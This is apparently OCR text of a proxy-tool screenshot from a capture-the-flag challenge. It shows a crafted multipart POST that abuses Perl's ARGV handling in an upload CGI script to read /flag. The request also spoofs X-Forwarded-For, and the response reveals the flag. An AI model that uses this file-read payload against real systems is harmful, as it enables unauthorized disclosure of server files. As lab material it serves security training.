 Go
Cancel
<
>
Target: http://111.198.29.45:56356
Request
Raw
Params
Headers
Hex
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 111.198.29.45:56356
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:56356/cgi-bin/file.pl
Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------16261670523894
Content-Length: 413
-----------------------------16261670523894
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
ARGV
-----------------------------16261670523894
Content-Disposition: form-data; name="file"; filename="random"
-----------------------------16261670523894
Content-Disposition: form-data; name="Submit!"
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 16:30:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 601
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{87f0a530ffe5998f8449c982cf857324}
<br /></body></html>